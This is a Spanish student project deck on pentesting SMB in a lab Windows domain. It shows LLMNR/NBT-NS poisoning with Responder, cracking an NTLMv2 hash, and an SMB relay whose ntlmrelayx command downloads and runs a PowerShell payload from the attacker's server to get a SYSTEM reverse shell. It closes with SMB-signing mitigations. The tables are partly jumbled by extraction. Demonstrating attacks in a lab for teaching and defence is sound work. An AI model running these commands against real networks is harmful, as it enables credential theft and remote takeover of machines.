# Pentesting SMB PFG ASIR Adrián Díaz Aguilar

## Pentesting SMB PFG ASIR Adrián Díaz Aguilar

### IES GONZALO NAZARENO

Índice

- 1. Definiciones
- 2. LLMNR/NBT-NS poisoning
- 3. SMB Relay
- 4. MITM6 + Proxychains (Demo)
- 5. Recomendaciones



<u>SMB</u>

SMB (Server Message Block) es un protocolo que controla el acceso a archivos y directorios, así como a otros recursos de red, como impresoras, rúteres...



### LLMNR/NBT-NS

Son servicios propios de dominios de Windows, actúan como una alternativa para identificar a los activos. LLMNR se puede asociar como un DNS, permite a los activos de una misma red usar resolución de nombres. NBT-NS se usa para identificar a través del nombre NetBIOS.



#### **Bosque**

Es una construcción lógica que el servicio de nombres de directorio activo usa para agrupar uno o más dominios.

#### LLMNR/NBT-NS Poisoning

Lo que queremos lograr es lo siguiente:



#### LLMNR/NBT-NS Poisoning

Identificamos los activos a través de crackmapexec, permitiéndonos visualizar aquellos con la firma deshabilitada.

| s4dbrd@Innotec:~/Documentos/PFG\$ cme smb 192.168.1.0/24 |               |     |             |                                                                                                    |  |  |
|----------------------------------------------------------|---------------|-----|-------------|----------------------------------------------------------------------------------------------------|--|--|
| SMB                                                      | 192.168.1.187 | 445 | DC01        | [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:gonzalonazareno.org) (signing:True) (SMBv1:False)       |  |  |
| SMB                                                      | 192.168.1.191 | 445 | PC-MVAZQUEZ | [*] Windows 10.0 Build 19041 x64 (name:PC-MVAZQUEZ) (domain:gonzalonazareno.org) (signing:False) (SMBv1:Fals |  |  |
| SMB                                                      | 192.168.1.189 | 445 | PC-ADIAZ    | [*] Windows 10.0 Build 19041 x64 (name:PC-ADIAZ) (domain:gonzalonazareno.org) (signing:False) (SMBv1:False)  |  |  |

Corremos la herramienta Responder, esta se encargará de envenenar todo el tráfico LLMNR, NBT-NS, DNS...

| s4dbrd@Innotec:~/Docu                                            | <pre>mentos/PFG\$ sudo python3 /opt/Responder/Responder.py -I wlo1 -dw -v<br/></pre> |
|------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| NBT-NS, LL<br>Author: Laurent Gaf<br>To kill this <u>scrip</u> t | MNR & MDNS Responder 3.1.1.0<br>fie (laurent.gaffie@gmail.com)<br>hit CTRL-C         |
| [+] Poisoners:<br>LLMNR<br>NBT-NS<br>MDNS<br>DNS<br>DHCP         | [ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]                                                 |

## LLMNR/NBT-NS Poisoning

Cuando un usuario acceda a un recurso inexistente, nuestro equipo atacante responderá a dicha solicitud, logrando que se envíe el hash NTLMv2 de autenticación.



#### Contraseña crackeada:

En nuestro equipo:

s4dbrd@Innotec:~/Documentos/PFC\$ sudo ~/src/john/run/john --wordlist=/opt/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
Password123! (adiaz)

#### SMB Relay

Esta técnica nos permite realizar un relaying del hash tras envenenar el tráfico LLMNR/NBT-NS y autenticarnos contra otro activo en el cual tenga privilegios de administrador, pudiendo realizar **cualquier acción**.

| s4dbrd@Innotec:~/Documentos/PFG\$ cme smb 192.168.1.0/24 -u 'adiaz' -p 'Password123!' |               |     |             |                                                                                                    |  |  |  |
|---------------------------------------------------------------------------------------|---------------|-----|-------------|----------------------------------------------------------------------------------------------------|--|--|--|
| SMB                                                                                   | 192.168.1.187 | 445 | DC01        | [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:gonzalonazareno.org) (signing:True) (SMBv1:False)         |  |  |  |
| SMB                                                                                   | 192.168.1.189 | 445 | PC-ADIAZ    | [*] Windows 10.0 Build 19041 x64 (name:PC-ADIAZ) (domain:gonzalonazareno.org) (signing:False) (SMBv1:False)    |  |  |  |
| SMB                                                                                   | 192.168.1.191 | 445 | PC-MVAZQUEZ | [*] Windows 10.0 Build 19041 x64 (name:PC-MVAZQUEZ) (domain:gonzalonazareno.org) (signing:False) (SMBv1:False) |  |  |  |
| SMB                                                                                   | 192.168.1.187 | 445 | DC01        | [+] gonzalonazareno.org\adiaz:Password123!                                                                     |  |  |  |
| SMB                                                                                   | 192.168.1.189 | 445 | PC-ADIAZ    | [+] gonzalonazareno.org\adiaz:Password123!                                                                     |  |  |  |
| SMB                                                                                   | 192.168.1.191 | 445 | PC-MVAZQUEZ | [+] gonzalonazareno.org\adiaz:Password123! (Pwn3d!)                                                            |  |  |  |

#### Realizaremos los siguientes pasos para obtener una shell en el equipo

| s4dbrd@Innotec:~/Documentos/PFG\$ sudo python3 /opt/Responder/Responder.py -I wlo1 -dw<br>1. Envenamos el tráfico LLMNR/NBT-NS                                                                | s4dbrd@Innotec:-/Documentos/PFG\$ sudo python3 -m http.server<br>Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/)<br>2. Creamos un servidor HTTP en python para compartir el fichero ps1 malicioso |                                                                              |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--|
| s4dbrd@Innotec:~/Documentos/PFG\$ sudo python3 /opt/impacket/examples/ntlmrelayx.py -tf targe<br>-smb2support -c "powershell iex(new-object net.webclient).downloadString('http://192.168.1.1 | ets.txt<br>149')"                                                                                                    | s4dbrd@Innotec:~/Documentos/PFG\$ nc -nlvp 5656<br>Listening on 0.0.0.0 5656 |  |
| 4. Nos aprovechamos del SMB Relay para ejecutar un comando que interpretará el fichero .ps1 y nos enviará una Shell                                                                           |                                                                                                    |                                                                              |  |

Cuando el usuario que tiene privilegios sobre el activo acceda a un recurso inexistente, podremos ver lo siguiente en nuestro equipo:

| <pre>[*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [MDNS] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LLMNR] Poisoned answer sent to ::ffff:192.168.1.189 for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to ::ffff:192.168.1.189 for name prueba123 [*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.189 for name prueba123.local [*] [MDNS] Poisoned answer sent to ::ffff:192.168.1.189 for name prueba123.local [*] [MDNS] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [MDNS] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [MDNS] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123.local [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:32e1:9b6f for name prueba123 [*] [LLMNR] Poisoned answer sent to fe80::a96f:9de1:</pre> | <pre>s4dbrd@Innotec:-/Documentos/PFC\$ sudo python3 -m http.server<br/>Serving HTTP on 0.0.0 port 8000 (http://0.0.0.0:8000/)<br/>192.168.1.191 - [08/Jun/2022 20:35:08] code 404, message File not found<br/>192.168.1.191 - [08/Jun/2022 20:35:08] "GET /shell.ps1 HTTP/1.1" 404 -<br/>192.168.1.191 - [08/Jun/2022 20:35:51] "GET /shell.ps1 HTTP/1.1" 200 -</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>[*] HTTPD(80): Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there are not e targets left!<br/>[*] HTTPD(80): Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there are not e targets left!<br/>[*] SMBD-Thread-16: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-17: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-17: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-18: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-18: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there are not targets left!<br/>[*] HTTPD(80): Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there are not targets left!<br/>[*] SMBD-Thread-20: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-21: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-21: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-21: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-21: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!<br/>[*] SMBD-Thread-22: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!</pre>                                                                                                    | <pre>no mor s4dbrd@Innotec:~/Documentos/PFG\$ nc -nlvp 5656<br/>Listening on 0.0.0 5656<br/>Connection received on 192.168.1.191 53698<br/>Windows PowerShell running as user PC-MVAZQUEZ\$ on PC-MVAZQUEZ<br/>are n Copyright (C) 2015 Microsoft Corporation. All rights reserved.<br/>are n PS C:\Windows\system32&gt;whoami<br/>nt authority\system<br/>are n PS C:\Windows\system32&gt; hostname<br/>PC-MVAZQUEZ<br/>no mor PS C:\Windows\system32&gt; ipconfig<br/>are n Configuraci?n IP de Windows<br/>are n Adaptador de Ethernet Ethernet0:<br/>are n</pre> |
| <pre>o more targets left! [*] HTTPD(80): Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there are ne targets left! [*] SMBD-Thread-24: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left! [*] SMBD-Thread-25: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left! [*] SMBD-Thread-26: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left! [*] SMBD-Thread-26: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left! [*] SMBD-Thread-27: Connection from GONZALONAZARENO/ADIAZ@192.168.1.189 controlled, but there o more targets left!</pre>                                                                                                    | Sufijo DNS espec?fico para la conexi?n :<br>NO MOR<br>NO MOR<br>V?nculo: direcci?n IPv6 local : fe80::ddd1:95e6:51e7:d59%13<br>Direcci?n IPv4 : 192.168.1.191<br>are n<br>M?scara de subred : 255.255.255.0<br>Puerta de enlace predeterminada : 192.168.1.1<br>are n<br>Adaptador de Ethernet Conexi?n de red Bluetooth:<br>are n<br>Estado de los medios : medios desconectados<br>Sufijo DNS espec?fico para la conexi?n :<br>PS C:\Windows\system32>                                                                                                    |

## **MITM6 + Proxychains**



### Recomendaciones

Se debe habilitar la firma en todos los activos pertenecientes al dominio, para ello, deberemos de modificar las siguientes claves:

| Equipo\HKEY_LOCA | AL_MACHINE\SYSTE                                                                        | M\CurrentControlSet\Services\LanmanServer                                                                                                    | \Parameters                                                                      |                                                                                                    |
|------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                  | iphlpsvc A<br>IPMIDRV<br>IPNAT<br>IPT<br>IpxlatCfgSvc<br>isapnp<br>iScsiPrt<br>ItSas35i | Nombre<br>(Predeterminado)<br>autodisconnect<br>EnableAuthenticateUserSharing<br>enableforcedlogoff<br>enablesecuritysignature<br>Guid                                                                                                    | Tipo<br>REG_SZ<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_BINARY | Datos<br>(valor no establecido)<br>0x0000000f (15)<br>0x00000000 (0)<br>0x00000001 (1)<br>0x00000000 (0)<br>c6 ed fb 33 ed 3d a0 4c b0 8b d0 0f 52 ae b7 f7 |
|                  | kbdclass<br>kbdhid<br>kbldfltr<br>kdnic<br>Keylso                                       | Requiresecuritysignature     Representation of the second second se | REG_MULT_SZ<br>REG_DWORD<br>REG_DWORD<br>REG_EXPAND_SZ<br>REG_DWORD              | 0x00000000 (0)<br>0x00000001 (1)<br>%SystemRoot%\system32\srvsvc.dll<br>0x00000001 (1)                                                                      |

Modificando su valor a 1 (Activado) y reiniciando los equipos, observaremos como nos reporta que la firma se encuentra habilitada:

| s4dbrd@Innotec:~\$ cme smb 192.168.1.0/24 |                        |         |                     |                   |                |  |  |
|-------------------------------------------|------------------------|---------|---------------------|-------------------|----------------|--|--|
| SMB                                       | 192.168.1.191          | 445     | PC-MVAZQUEZ         | [*] Windows 10    | 0 Build 19041  |  |  |
| x64                                       | (name:PC-MVAZQUEZ) (do | main:go | onzalonazareno.org) | ) (signing:True)  | (SMBv1:False)  |  |  |
| SMB                                       | 192.168.1.187          | 445     | DC01                | [*] Windows 10.   | 0 Build 17763  |  |  |
| x64                                       | (name:DC01) (domain:go | nzalona | azareno.org) (signi | ing:True) (SMBv1  | :False)        |  |  |
| SMB                                       | 192.168.1.190          | 445     | PC-ADIAZ            | [*] Windows 10    | .0 Build 19041 |  |  |
| x64                                       | (name:PC-ADIAZ) (domai | n:gonza | alonazareno.org) (s | signing:True) (SM | MBv1:False)    |  |  |



# GRACIAS